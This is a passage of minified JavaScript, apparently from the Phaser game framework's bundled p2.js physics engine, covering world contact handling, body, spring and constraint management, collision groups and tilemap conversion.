p;p=b.type===m.STATIC||b.type===m.KINEMATIC?g.mass:g.type===m.STATIC||g.type===m.KINEMATIC?b.mass:b.mass*g.mass/(b.mass+g.mass),a.slipForce=k.friction*l*p,a.restitution=k.restitution,a.surfaceVelocity=k.surfaceVelocity,a.frictionStiffness=k.frictionStiffness,a.frictionRelaxation=k.frictionRelaxation,a.stiffness=k.stiffness,a.relaxation=k.relaxation,a.contactSkinSize=k.contactSkinSize,a.enabledEquations=b.collisionResponse&&g.collisionResponse&&c.collisionResponse&&h.collisionResponse;var q=a[c.type|h.type],r=0;if(q){var s=c.sensor||h.sensor,t=a.frictionEquations.length;r=c.type<h.type?q.call(a,b,c,w,n,g,h,x,o,s):q.call(a,g,h,x,o,b,c,w,n,s);var u=a.frictionEquations.length-t;if(r){if(b.allowSleep&&b.type===m.DYNAMIC&&b.sleepState===m.SLEEPING&&g.sleepState===m.AWAKE&&g.type!==m.STATIC){var v=f.squaredLength(g.velocity)+Math.pow(g.angularVelocity,2),y=Math.pow(g.sleepSpeedLimit,2);v>=2*y&&(b._wakeUpAfterNarrowphase=!0)}if(g.allowSleep&&g.type===m.DYNAMIC&&g.sleepState===m.SLEEPING&&b.sleepState===m.AWAKE&&b.type!==m.STATIC){var z=f.squaredLength(b.velocity)+Math.pow(b.angularVelocity,2),A=Math.pow(b.sleepSpeedLimit,2);z>=2*A&&(g._wakeUpAfterNarrowphase=!0)}if(this.overlapKeeper.setOverlapping(b,c,g,h),this.has("beginContact")&&this.overlapKeeper.isNewOverlap(c,h)){var B=this.beginContactEvent;if(B.shapeA=c,B.shapeB=h,B.bodyA=b,B.bodyB=g,B.contactEquations.length=0,"number"==typeof r)for(var C=a.contactEquations.length-r;C<a.contactEquations.length;C++)B.contactEquations.push(a.contactEquations[C]);this.emit(B)}if("number"==typeof r&&u>1)for(var C=a.frictionEquations.length-u;C<a.frictionEquations.length;C++){var D=a.frictionEquations[C];D.setSlipForce(D.getSlipForce()/u)}}}}},c.prototype.addSpring=function(a){this.springs.push(a),this.addSpringEvent.spring=a,this.emit(this.addSpringEvent)},c.prototype.removeSpring=function(a){var b=this.springs.indexOf(a);-1!==b&&r.splice(this.springs,b,1)},c.prototype.addBody=function(a){-1===this.bodies.indexOf(a)&&(this.bodies.push(a),a.world=this,this.addBodyEvent.body=a,this.emit(this.addBodyEvent))},c.prototype.removeBody=function(a){if(this.stepping)this.bodiesToBeRemoved.push(a);else{a.world=null;var b=this.bodies.indexOf(a);-1!==b&&(r.splice(this.bodies,b,1),this.removeBodyEvent.body=a,a.resetConstraintVelocity(),this.emit(this.removeBodyEvent))}},c.prototype.getBodyById=function(a){for(var b=this.bodies,c=0;c<b.length;c++){var d=b[c];if(d.id===a)return d}return!1},c.prototype.disableBodyCollision=function(a,b){this.disabledBodyCollisionPairs.push(a,b)},c.prototype.enableBodyCollision=function(a,b){for(var c=this.disabledBodyCollisionPairs,d=0;d<c.length;d+=2)if(c[d]===a&&c[d+1]===b||c[d+1]===a&&c[d]===b)return void c.splice(d,2)},c.prototype.clear=function(){this.time=0,this.fixedStepTime=0,this.solver&&this.solver.equations.length&&this.solver.removeAllEquations();for(var a=this.constraints,b=a.length-1;b>=0;b--)this.removeConstraint(a[b]);for(var d=this.bodies,b=d.length-1;b>=0;b--)this.removeBody(d[b]);for(var e=this.springs,b=e.length-1;b>=0;b--)this.removeSpring(e[b]);for(var f=this.contactMaterials,b=f.length-1;b>=0;b--)this.removeContactMaterial(f[b]);c.apply(this)},c.prototype.clone=function(){var a=new c;return a.fromJSON(this.toJSON()),a};var A=f.create(),B=f.fromValues(0,0),C=f.fromValues(0,0);c.prototype.hitTest=function(a,b,c){c=c||0;var d=new m({position:a}),e=new k,l=a,n=0,o=A,p=B,q=C;d.addShape(e);for(var r=this.narrowphase,s=[],t=0,u=b.length;t!==u;t++)for(var v=b[t],w=0,x=v.shapes.length;w!==x;w++){var y=v.shapes[w],z=v.shapeOffsets[w]||p,D=v.shapeAngles[w]||0;f.rotate(o,z,v.angle),f.add(o,o,v.position);var E=D+v.angle;(y instanceof g&&r.circleParticle(v,y,o,E,d,e,l,n,!0)||y instanceof h&&r.particleConvex(d,e,l,n,v,y,o,E,!0)||y instanceof i&&r.particlePlane(d,e,l,n,v,y,o,E,!0)||y instanceof j&&r.particleCapsule(d,e,l,n,v,y,o,E,!0)||y instanceof k&&f.squaredLength(f.sub(q,o,a))<c*c)&&s.push(v)}return s},c.prototype.setGlobalEquationParameters=function(a){a=a||{};for(var b=0;b!==this.constraints.length;b++)for(var c=this.constraints[b],d=0;d!==c.equations.length;d++){var e=c.equations[d];"undefined"!=typeof a.stiffness&&(e.stiffness=a.stiffness),"undefined"!=typeof a.relaxation&&(e.relaxation=a.relaxation),e.needsUpdate=!0}for(var b=0;b!==this.contactMaterials.length;b++){var c=this.contactMaterials[b];"undefined"!=typeof a.stiffness&&(c.stiffness=a.stiffness,c.frictionStiffness=a.stiffness),"undefined"!=typeof a.relaxation&&(c.relaxation=a.relaxation,c.frictionRelaxation=a.relaxation)}var c=this.defaultContactMaterial;"undefined"!=typeof a.stiffness&&(c.stiffness=a.stiffness,c.frictionStiffness=a.stiffness),"undefined"!=typeof a.relaxation&&(c.relaxation=a.relaxation,c.frictionRelaxation=a.relaxation)},c.prototype.setGlobalStiffness=function(a){this.setGlobalEquationParameters({stiffness:a})},c.prototype.setGlobalRelaxation=function(a){this.setGlobalEquationParameters({relaxation:a})};var D=new e;c.prototype.raycastAll=function(a,b,c,d){return c.mode=e.ALL,c.from=a,c.to=b,c.callback=d,D.intersectWorld(this,c)},c.prototype.raycastAny=function(a,b,c,d){return c.mode=e.ANY,c.from=a,c.to=b,c.result=d,D.intersectWorld(this,c)},c.prototype.raycastClosest=function(a,b,c,d){return c.mode=e.CLOSEST,c.from=a,c.to=b,c.result=d,D.intersectWorld(this,c)}},{"../../package.json":6,"../collision/Broadphase":8,"../collision/NaiveBroadphase":10,"../collision/Narrowphase":11,"../collision/Ray":12,"../collision/SAPBroadphase":14,"../constraints/Constraint":15,"../constraints/DistanceConstraint":16,"../constraints/GearConstraint":17,"../constraints/LockConstraint":18,"../constraints/PrismaticConstraint":19,"../constraints/RevoluteConstraint":20,"../events/EventEmitter":27,"../material/ContactMaterial":28,"../material/Material":29,"../math/vec2":31,"../objects/Body":32,"../objects/LinearSpring":33,"../objects/RotationalSpring":34,"../shapes/Capsule":37,"../shapes/Circle":38,"../shapes/Convex":39,"../shapes/Line":41,"../shapes/Particle":42,"../shapes/Plane":43,"../shapes/Rectangle":44,"../shapes/Shape":45,"../solver/GSSolver":46,"../solver/Solver":47,"../utils/OverlapKeeper":48,"../utils/Utils":50,"./IslandManager":52}]},{},[36])(36)}),p2.Body.prototype.parent=null,p2.Spring.prototype.parent=null,c.Physics.P2=function(a,b){this.game=a,"undefined"==typeof b?b={gravity:[0,0],broadphase:new p2.SAPBroadphase}:(b.hasOwnProperty("gravity")||(b.gravity=[0,0]),b.hasOwnProperty("broadphase")||(b.broadphase=new p2.SAPBroadphase)),this.config=b,this.world=new p2.World(this.config),this.frameRate=1/60,this.useElapsedTime=!1,this.paused=!1,this.materials=[],this.gravity=new c.Physics.P2.InversePointProxy(this,this.world.gravity),this.walls={left:null,right:null,top:null,bottom:null},this.onBodyAdded=new c.Signal,this.onBodyRemoved=new c.Signal,this.onSpringAdded=new c.Signal,this.onSpringRemoved=new c.Signal,this.onConstraintAdded=new c.Signal,this.onConstraintRemoved=new c.Signal,this.onContactMaterialAdded=new c.Signal,this.onContactMaterialRemoved=new c.Signal,this.postBroadphaseCallback=null,this.callbackContext=null,this.onBeginContact=new c.Signal,this.onEndContact=new c.Signal,b.hasOwnProperty("mpx")&&b.hasOwnProperty("pxm")&&b.hasOwnProperty("mpxi")&&b.hasOwnProperty("pxmi")&&(this.mpx=b.mpx,this.mpxi=b.mpxi,this.pxm=b.pxm,this.pxmi=b.pxmi),this.world.on("beginContact",this.beginContactHandler,this),this.world.on("endContact",this.endContactHandler,this),this.collisionGroups=[],this.nothingCollisionGroup=new c.Physics.P2.CollisionGroup(1),this.boundsCollisionGroup=new c.Physics.P2.CollisionGroup(2),this.everythingCollisionGroup=new c.Physics.P2.CollisionGroup(2147483648),this.boundsCollidesWith=[],this._toRemove=[],this._collisionGroupID=2,this._boundsLeft=!0,this._boundsRight=!0,this._boundsTop=!0,this._boundsBottom=!0,this._boundsOwnGroup=!1,this.setBoundsToWorld(!0,!0,!0,!0,!1)},c.Physics.P2.prototype={removeBodyNextStep:function(a){this._toRemove.push(a)},preUpdate:function(){for(var a=this._toRemove.length;a--;)this.removeBody(this._toRemove[a]);this._toRemove.length=0},enable:function(a,b,d){"undefined"==typeof b&&(b=!1),"undefined"==typeof d&&(d=!0);var e=1;if(Array.isArray(a))for(e=a.length;e--;)a[e]instanceof c.Group?this.enable(a[e].children,b,d):(this.enableBody(a[e],b),d&&a[e].hasOwnProperty("children")&&a[e].children.length>0&&this.enable(a[e],b,!0));else a instanceof c.Group?this.enable(a.children,b,d):(this.enableBody(a,b),d&&a.hasOwnProperty("children")&&a.children.length>0&&this.enable(a.children,b,!0))},enableBody:function(a,b){a.hasOwnProperty("body")&&null===a.body&&(a.body=new c.Physics.P2.Body(this.game,a,a.x,a.y,1),a.body.debug=b,a.anchor.set(.5))},setImpactEvents:function(a){a?this.world.on("impact",this.impactHandler,this):this.world.off("impact",this.impactHandler,this)},setPostBroadphaseCallback:function(a,b){this.postBroadphaseCallback=a,this.callbackContext=b,null!==a?this.world.on("postBroadphase",this.postBroadphaseHandler,this):this.world.off("postBroadphase",this.postBroadphaseHandler,this)},postBroadphaseHandler:function(a){if(this.postBroadphaseCallback&&0!==a.pairs.length)for(var b=a.pairs.length-2;b>=0;b-=2)a.pairs[b].parent&&a.pairs[b+1].parent&&!this.postBroadphaseCallback.call(this.callbackContext,a.pairs[b].parent,a.pairs[b+1].parent)&&a.pairs.splice(b,2)},impactHandler:function(a){if(a.bodyA.parent&&a.bodyB.parent){var b=a.bodyA.parent,c=a.bodyB.parent;b._bodyCallbacks[a.bodyB.id]&&b._bodyCallbacks[a.bodyB.id].call(b._bodyCallbackContext[a.bodyB.id],b,c,a.shapeA,a.shapeB),c._bodyCallbacks[a.bodyA.id]&&c._bodyCallbacks[a.bodyA.id].call(c._bodyCallbackContext[a.bodyA.id],c,b,a.shapeB,a.shapeA),b._groupCallbacks[a.shapeB.collisionGroup]&&b._groupCallbacks[a.shapeB.collisionGroup].call(b._groupCallbackContext[a.shapeB.collisionGroup],b,c,a.shapeA,a.shapeB),c._groupCallbacks[a.shapeA.collisionGroup]&&c._groupCallbacks[a.shapeA.collisionGroup].call(c._groupCallbackContext[a.shapeA.collisionGroup],c,b,a.shapeB,a.shapeA)}},beginContactHandler:function(a){this.onBeginContact.dispatch(a.bodyA,a.bodyB,a.shapeA,a.shapeB,a.contactEquations),a.bodyA.parent&&a.bodyA.parent.onBeginContact.dispatch(a.bodyB.parent,a.shapeA,a.shapeB,a.contactEquations),a.bodyB.parent&&a.bodyB.parent.onBeginContact.dispatch(a.bodyA.parent,a.shapeB,a.shapeA,a.contactEquations)},endContactHandler:function(a){this.onEndContact.dispatch(a.bodyA,a.bodyB,a.shapeA,a.shapeB),a.bodyA.parent&&a.bodyA.parent.onEndContact.dispatch(a.bodyB.parent,a.shapeA,a.shapeB),a.bodyB.parent&&a.bodyB.parent.onEndContact.dispatch(a.bodyA.parent,a.shapeB,a.shapeA)},setBoundsToWorld:function(a,b,c,d,e){this.setBounds(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,a,b,c,d,e)},setWorldMaterial:function(a,b,c,d,e){"undefined"==typeof b&&(b=!0),"undefined"==typeof c&&(c=!0),"undefined"==typeof d&&(d=!0),"undefined"==typeof e&&(e=!0),b&&this.walls.left&&(this.walls.left.shapes[0].material=a),c&&this.walls.right&&(this.walls.right.shapes[0].material=a),d&&this.walls.top&&(this.walls.top.shapes[0].material=a),e&&this.walls.bottom&&(this.walls.bottom.shapes[0].material=a)},updateBoundsCollisionGroup:function(a){var b=this.everythingCollisionGroup.mask;"undefined"==typeof a&&(b=this.boundsCollisionGroup.mask),this.walls.left&&(this.walls.left.shapes[0].collisionGroup=b),this.walls.right&&(this.walls.right.shapes[0].collisionGroup=b),this.walls.top&&(this.walls.top.shapes[0].collisionGroup=b),this.walls.bottom&&(this.walls.bottom.shapes[0].collisionGroup=b)},setBounds:function(a,b,c,d,e,f,g,h,i){"undefined"==typeof e&&(e=this._boundsLeft),"undefined"==typeof f&&(f=this._boundsRight),"undefined"==typeof g&&(g=this._boundsTop),"undefined"==typeof h&&(h=this._boundsBottom),"undefined"==typeof i&&(i=this._boundsOwnGroup),this.walls.left&&this.world.removeBody(this.walls.left),this.walls.right&&this.world.removeBody(this.walls.right),this.walls.top&&this.world.removeBody(this.walls.top),this.walls.bottom&&this.world.removeBody(this.walls.bottom),e&&(this.walls.left=new p2.Body({mass:0,position:[this.pxmi(a),this.pxmi(b)],angle:1.5707963267948966}),this.walls.left.addShape(new p2.Plane),i&&(this.walls.left.shapes[0].collisionGroup=this.boundsCollisionGroup.mask),this.world.addBody(this.walls.left)),f&&(this.walls.right=new p2.Body({mass:0,position:[this.pxmi(a+c),this.pxmi(b)],angle:-1.5707963267948966}),this.walls.right.addShape(new p2.Plane),i&&(this.walls.right.shapes[0].collisionGroup=this.boundsCollisionGroup.mask),this.world.addBody(this.walls.right)),g&&(this.walls.top=new p2.Body({mass:0,position:[this.pxmi(a),this.pxmi(b)],angle:-3.141592653589793}),this.walls.top.addShape(new p2.Plane),i&&(this.walls.top.shapes[0].collisionGroup=this.boundsCollisionGroup.mask),this.world.addBody(this.walls.top)),h&&(this.walls.bottom=new p2.Body({mass:0,position:[this.pxmi(a),this.pxmi(b+d)]}),this.walls.bottom.addShape(new p2.Plane),i&&(this.walls.bottom.shapes[0].collisionGroup=this.boundsCollisionGroup.mask),this.world.addBody(this.walls.bottom)),this._boundsLeft=e,this._boundsRight=f,this._boundsTop=g,this._boundsBottom=h,this._boundsOwnGroup=i},pause:function(){this.paused=!0},resume:function(){this.paused=!1},update:function(){this.paused||this.world.step(this.useElapsedTime?this.game.time.physicsElapsed:this.frameRate)},reset:function(){this.world.on("beginContact",this.beginContactHandler,this),this.world.on("endContact",this.endContactHandler,this),this.nothingCollisionGroup=new c.Physics.P2.CollisionGroup(1),this.boundsCollisionGroup=new c.Physics.P2.CollisionGroup(2),this.everythingCollisionGroup=new c.Physics.P2.CollisionGroup(2147483648),this._collisionGroupID=2,this.setBoundsToWorld(!0,!0,!0,!0,!1)},clear:function(){this.world.time=0,this.world.fixedStepTime=0,this.world.solver&&this.world.solver.equations.length&&this.world.solver.removeAllEquations();for(var a=this.world.constraints,b=a.length-1;b>=0;b--)this.world.removeConstraint(a[b]);for(var c=this.world.bodies,b=c.length-1;b>=0;b--)this.world.removeBody(c[b]);for(var d=this.world.springs,b=d.length-1;b>=0;b--)this.world.removeSpring(d[b]);for(var e=this.world.contactMaterials,b=e.length-1;b>=0;b--)this.world.removeContactMaterial(e[b]);this.world.off("beginContact",this.beginContactHandler,this),this.world.off("endContact",this.endContactHandler,this),this.postBroadphaseCallback=null,this.callbackContext=null,this.impactCallback=null,this.collisionGroups=[],this._toRemove=[],this.boundsCollidesWith=[]},destroy:function(){this.clear(),this.game=null},addBody:function(a){return a.data.world?!1:(this.world.addBody(a.data),this.onBodyAdded.dispatch(a),!0)},removeBody:function(a){return a.data.world==this.world&&(this.world.removeBody(a.data),this.onBodyRemoved.dispatch(a)),a},addSpring:function(a){return this.world.addSpring(a instanceof c.Physics.P2.Spring||a instanceof c.Physics.P2.RotationalSpring?a.data:a),this.onSpringAdded.dispatch(a),a},removeSpring:function(a){return this.world.removeSpring(a instanceof c.Physics.P2.Spring||a instanceof c.Physics.P2.RotationalSpring?a.data:a),this.onSpringRemoved.dispatch(a),a},createDistanceConstraint:function(a,b,d,e,f,g){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addConstraint(new c.Physics.P2.DistanceConstraint(this,a,b,d,e,f,g)):void console.warn("Cannot create Constraint, invalid body objects given")},createGearConstraint:function(a,b,d,e){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addConstraint(new c.Physics.P2.GearConstraint(this,a,b,d,e)):void console.warn("Cannot create Constraint, invalid body objects given")},createRevoluteConstraint:function(a,b,d,e,f,g){return a=this.getBody(a),d=this.getBody(d),a&&d?this.addConstraint(new c.Physics.P2.RevoluteConstraint(this,a,b,d,e,f,g)):void console.warn("Cannot create Constraint, invalid body objects given")},createLockConstraint:function(a,b,d,e,f){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addConstraint(new c.Physics.P2.LockConstraint(this,a,b,d,e,f)):void console.warn("Cannot create Constraint, invalid body objects given")},createPrismaticConstraint:function(a,b,d,e,f,g,h){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addConstraint(new c.Physics.P2.PrismaticConstraint(this,a,b,d,e,f,g,h)):void console.warn("Cannot create Constraint, invalid body objects given")},addConstraint:function(a){return this.world.addConstraint(a),this.onConstraintAdded.dispatch(a),a},removeConstraint:function(a){return this.world.removeConstraint(a),this.onConstraintRemoved.dispatch(a),a},addContactMaterial:function(a){return this.world.addContactMaterial(a),this.onContactMaterialAdded.dispatch(a),a},removeContactMaterial:function(a){return this.world.removeContactMaterial(a),this.onContactMaterialRemoved.dispatch(a),a},getContactMaterial:function(a,b){return this.world.getContactMaterial(a,b)},setMaterial:function(a,b){for(var c=b.length;c--;)b[c].setMaterial(a)},createMaterial:function(a,b){a=a||"";var d=new c.Physics.P2.Material(a);return this.materials.push(d),"undefined"!=typeof b&&b.setMaterial(d),d},createContactMaterial:function(a,b,d){"undefined"==typeof a&&(a=this.createMaterial()),"undefined"==typeof b&&(b=this.createMaterial());var e=new c.Physics.P2.ContactMaterial(a,b,d);return this.addContactMaterial(e)},getBodies:function(){for(var a=[],b=this.world.bodies.length;b--;)a.push(this.world.bodies[b].parent);return a},getBody:function(a){return a instanceof p2.Body?a:a instanceof c.Physics.P2.Body?a.data:a.body&&a.body.type===c.Physics.P2JS?a.body.data:null},getSprings:function(){for(var a=[],b=this.world.springs.length;b--;)a.push(this.world.springs[b].parent);return a},getConstraints:function(){for(var a=[],b=this.world.constraints.length;b--;)a.push(this.world.constraints[b].parent);return a},hitTest:function(a,b,d,e){"undefined"==typeof b&&(b=this.world.bodies),"undefined"==typeof d&&(d=5),"undefined"==typeof e&&(e=!1);for(var f=[this.pxmi(a.x),this.pxmi(a.y)],g=[],h=b.length;h--;)b[h]instanceof c.Physics.P2.Body&&(!e||b[h].data.type!==p2.Body.STATIC)?g.push(b[h].data):b[h]instanceof p2.Body&&b[h].parent&&(!e||b[h].type!==p2.Body.STATIC)?g.push(b[h]):b[h]instanceof c.Sprite&&b[h].hasOwnProperty("body")&&(!e||b[h].body.data.type!==p2.Body.STATIC)&&g.push(b[h].body.data);return this.world.hitTest(f,g,d)},toJSON:function(){return this.world.toJSON()},createCollisionGroup:function(a){var b=Math.pow(2,this._collisionGroupID);this.walls.left&&(this.walls.left.shapes[0].collisionMask=this.walls.left.shapes[0].collisionMask|b),this.walls.right&&(this.walls.right.shapes[0].collisionMask=this.walls.right.shapes[0].collisionMask|b),this.walls.top&&(this.walls.top.shapes[0].collisionMask=this.walls.top.shapes[0].collisionMask|b),this.walls.bottom&&(this.walls.bottom.shapes[0].collisionMask=this.walls.bottom.shapes[0].collisionMask|b),this._collisionGroupID++;var d=new c.Physics.P2.CollisionGroup(b);return this.collisionGroups.push(d),a&&this.setCollisionGroup(a,d),d},setCollisionGroup:function(a,b){if(a instanceof c.Group)for(var d=0;d<a.total;d++)a.children[d].body&&a.children[d].body.type===c.Physics.P2JS&&a.children[d].body.setCollisionGroup(b);else a.body.setCollisionGroup(b)},createSpring:function(a,b,d,e,f,g,h,i,j){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addSpring(new c.Physics.P2.Spring(this,a,b,d,e,f,g,h,i,j)):void console.warn("Cannot create Spring, invalid body objects given")},createRotationalSpring:function(a,b,d,e,f){return a=this.getBody(a),b=this.getBody(b),a&&b?this.addSpring(new c.Physics.P2.RotationalSpring(this,a,b,d,e,f)):void console.warn("Cannot create Rotational Spring, invalid body objects given")},createBody:function(a,b,d,e,f,g){"undefined"==typeof e&&(e=!1);var h=new c.Physics.P2.Body(this.game,null,a,b,d);if(g){var i=h.addPolygon(f,g);if(!i)return!1}return e&&this.world.addBody(h.data),h},createParticle:function(a,b,d,e,f,g){"undefined"==typeof e&&(e=!1);var h=new c.Physics.P2.Body(this.game,null,a,b,d);if(g){var i=h.addPolygon(f,g);if(!i)return!1}return e&&this.world.addBody(h.data),h},convertCollisionObjects:function(a,b,c){"undefined"==typeof c&&(c=!0);for(var d=[],e=0,f=a.collision[b].length;f>e;e++){var g=a.collision[b][e],h=this.createBody(g.x,g.y,0,c,{},g.polyline);h&&d.push(h)}return d},clearTilemapLayerBodies:function(a,b){b=a.getLayer(b);for(var c=a.layers[b].bodies.length;c--;)a.layers[b].bodies[c].destroy();a.layers[b].bodies.length=0},convertTilemap:function(a,b,c,d){b=a.getLayer(b),"undefined"==typeof c&&(c=!0),"undefined"==typeof d&&(d=!0),this.clearTilemapLayerBodies(a,b);for(var e=0,f=0,g=0,h=0,i=a.layers[b].height;i>h;h++){e=0;for(var j=0,k=a.layers[b].width;k>j;j++){var l=a.layers[b].data[h][j];if(l&&l.index>-1&&l.collides)if(d){var m=a.getTileRight(b,j,h);if(0===e&&(f=l.x*l.width,g=l.y*l.height,e=l.width),m&&m.collides)e+=l.width;else{var n=this.createBody(f,g,0,!1);n.addRectangle(e,l.height,e/2,l.height/2,0),c&&this.addBody(n),a.layers[b].bodies.push(n),e=0}}else{var n=this.createBody(l.x*l.width,l.y*l.height,0,!1);n.addRectangle(l.width,l.height,l.width/2,l.height/2,0),c&&this.addBody(n),a.layers[b].bodies.push(n)}}}return a.layers[b].bodies},mpx:function(a){return a*=20},pxm:function(a){return.05*a},mpxi:function(a){return a*=-20},pxmi:function(a){return a*-.05}},Object.defineProperty(c.Physics.P2.prototype,"friction",{get:function(){return this.world.defaultContactMaterial.friction},set:function(a){this.world.defaultContactMaterial.friction=a}}),Object.defineProperty(c.Physics.P2.prototype,"restitution",{get:function(){return this.world.defaultContactMaterial.restitution},set:function(a){this.world.defaultContactMaterial.restitution=a}}),Object.defineProperty(c.Physics.P2.prototype,"contactMaterial",{get:function(){return this.world.defaultContactMaterial},set:function(a){this.world.defaultContactMaterial=a}}),Object.defineProperty(c.Physics.P2.prototype,"applySpringForces",{get:function(){return this.world.applySpringForces},set:function(a){this.world.applySpringForces=a}}),Object.defineProperty(c.Physics.P2.prototype,"applyDamping",{get:function(){return this.world.applyDamping},set:function(a){this.world.applyDamping=a}}),Object.defineProperty(c.Physics.P2.prototype,"applyGravity",{get:function(){return this.world.applyGravity},set:function(a){this.world.applyGravity=a}}),Object.defineProperty(c.Physics.P2.prototype,"solveConstraints",{get:function(){return this.world.solveConstraints},set:function(a){this.world.solveConstraints=a}}),Object.defineProperty(c.Physics.P2.prototype,"time",{get:function(){return this.world.time}}),Object.defineProperty(c.Physics.P2.prototype,"emitImpactEvent",{get:function(){return this.world.emitImpactEvent},set:function(a){this.world.emitImpactEvent=a}}),Object.defineProperty(c.Physics.P2.prototype,"sleepMode",{get:function(){return this.world.sleepMode},set:function(a){this.world.sleepMode=a}}),Object.defineProperty(c.Physics.P2.prototype,"total",{get:function(){return this.world.bodies.length}}),c.Physics.P2.FixtureList=function(a){Array.isArray(a)||(a=[a]),this.rawList=a,this.init(),this.parse(this.rawList)},c.Physics.P2.FixtureList.prototype={init:function(){this.namedFixtures={},this.groupedFixtures=[],this.allFixtures=[]},setCategory:function(a,b){var c=function(b){b.collisionGroup=a};this.getFixtures(b).forEach(c)},setMask:function(a,b){var c=function(b){b.collisionMask=a};this.getFixtures(b).forEach(c)},setSensor:function(a,b){var c=function(b){b.sensor=a};this.getFixtures(b).forEach(c)},setMaterial:function(a,b){var c=function(b){b.material=a};this.getFixtures(b).forEach(c)},getFixtures:function(a){var b=[];if(a){a instanceof Array||(a=[a]);var c=this;return a.forEach(function(a){c.namedFixtures[a]&&b.push(c.namedFixtures[a])}),this.flatten(b)}return this.allFixtures},getFixtureByKey:function(a){return this.namedFixtures[a]},getGroup:function(a){return this.groupedFixtures[a]},parse:function(){var a,b,c,d;c=this.rawList,d=[];for(a in c)b=c[a],isNaN(a-0)?this.namedFixtures[a]=this.flatten(b):(this.groupedFixtures[a]=this.groupedFixtures[a]||[],this.groupedFixtures[a]=this.groupedFixtures[a].concat(b)),d.push(this.allFixtures=this.flatten(this.groupedFixtures))},flatten:function(a){var b,c;return b=[],c=arguments.callee,a.forEach(function(a){return Array.prototype.push.apply(b,Array.isArray(a)?c(a):[a])}),b}},c.Physics.P2.PointProxy=function(a,b){this.world=a,this.destination=b},c.Physics.P2.PointProxy.prototype.constructor=c.Physics.P2.PointProxy,Object.defineProperty(c.Physics.P2.PointProxy.prototype,"x",{get:function(){return this.world.mpx(this.destination[0])},set:function(a){this.destination[0]=this.world.pxm(a)}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"y",{get:function(){return this.world.mpx(this.destination[1])},set:function(a){this.destination[1]=this.world.pxm(a)}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"mx",{get:function(){return this.destination[0]},set:function(a){this.destination[0]=a}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"my",{get:function(){return this.destination[1]},set:function(a){this.destination[1]=a}}),c.Physics.P2.InversePointProxy=function(a,b){this.world=a,this.destination=b},c.Physics.P2.InversePointProxy.prototype.constructor=c.Physics.P2.InversePointProxy,Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"x",{get:function(){return this.world.mpxi(this.destination[0])},set:function(a){this.destination[0]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"y",{get:function(){return this.world.mpxi(this.destination[1])},set:function(a){this.destination[1]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"mx",{get:function(){return this.destination[0]},set:function(a){this.destination[0]=-a}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"my",{get:function(){return this.destination[1]},set:function(a){this.destination[1]=-a}}),c.Physics.P2.Body=function(a,b,d,e,f){b=b||null,d=d||0,e=e||0,"undefined"==typeof f&&(f=1),this.game=a,this.world=a.physics.p2,this.sprite=b,this.type=c.Physics.P2JS,this.offset=new c.Point,this.data=new p2.Body({position:[this.world.pxmi(d),this.world.pxmi(e)],mass:f}),this.data.parent=this,this.velocity=new c.Physics.P2.InversePointProxy(this.world,this.data.velocity),this.force=new c.Physics.P2.InversePointProxy(this.world,this.data.force),this.gravity=new c.Point,this.onBeginContact=new c.Signal,this.onEndContact=new c.Signal,this.collidesWith=[],this.removeNextStep=!1,this.debugBody=null,this.dirty=!1,this._collideWorldBounds=!0,this._bodyCallbacks={},this._bodyCallbackContext={},this._groupCallbacks={},this._groupCallbackContext={},this._reset=!1,b&&(this.setRectangleFromSprite(b),b.exists&&this.game.physics.p2.addBody(this))},c.Physics.P2.Body.prototype={createBodyCallback:function(a,b,c){var d=-1;a.id?d=a.id:a.body&&(d=a.body.id),d>-1&&(null===b?(delete this._bodyCallbacks[d],delete this._bodyCallbackContext[d]):(this._bodyCallbacks[d]=b,this._bodyCallbackContext[d]=c))},createGroupCallback:function(a,b,c){null===b?(delete this._groupCallbacks[a.mask],delete this._groupCallbacksContext[a.mask]):(this._groupCallbacks[a.mask]=b,this._groupCallbackContext[a.mask]=c)},getCollisionMask:function(){var a=0;this._collideWorldBounds&&(a=this.game.physics.p2.boundsCollisionGroup.mask);for(var b=0;b<this.collidesWith.length;b++)a|=this.collidesWith[b].mask;return a},updateCollisionMask:function(a){var b=this.getCollisionMask();if("undefined"==typeof a)for(var c=this.data.shapes.length-1;c>=0;c--)this.data.shapes[c].collisionMask=b;else a.collisionMask=b},setCollisionGroup:function(a,b){var c=this.getCollisionMask();if("undefined"==typeof b)for(var d=this.data.shapes.length-1;d>=0;d--)this.data.shapes[d].collisionGroup=a.mask,this.data.shapes[d].collisionMask=c;else b.collisionGroup=a.mask,b.collisionMask=c},clearCollision:function(a,b,c){if("undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0),"undefined"==typeof c)for(var d=this.data.shapes.length-1;d>=0;d--)a&&(this.data.shapes[d].collisionGroup=null),b&&(this.data.shapes[d].collisionMask=null);else a&&(c.collisionGroup=null),b&&(c.collisionMask=null);a&&(this.collidesWith.length=0)},collides:function(a,b,c,d){if(Array.isArray(a))for(var e=0;e<a.length;e++)-1===this.collidesWith.indexOf(a[e])&&(this.collidesWith.push(a[e]),b&&this.createGroupCallback(a[e],b,c));else-1===this.collidesWith.indexOf(a)&&(this.collidesWith.push(a),b&&this.createGroupCallback(a,b,c));var f=this.getCollisionMask();if("undefined"==typeof d)for(var e=this.data.shapes.length-1;e>=0;e--)this.data.shapes[e].collisionMask=f;else d.collisionMask=f},adjustCenterOfMass:function(){this.data.adjustCenterOfMass(),this.shapeChanged()},applyDamping:function(a){this.data.applyDamping(a)},applyForce:function(a,b,c){this.data.applyForce(a,[this.world.pxmi(b),this.world.pxmi(c)])},setZeroForce:function(){this.data.setZeroForce()},setZeroRotation:function(){this.data.angularVelocity=0},setZeroVelocity:function(){this.data.velocity[0]=0,this.data.velocity[1]=0},setZeroDamping:function(){this.data.damping=0,this.data.angularDamping=0},toLocalFrame:function(a,b){return this.data.toLocalFrame(a,b)
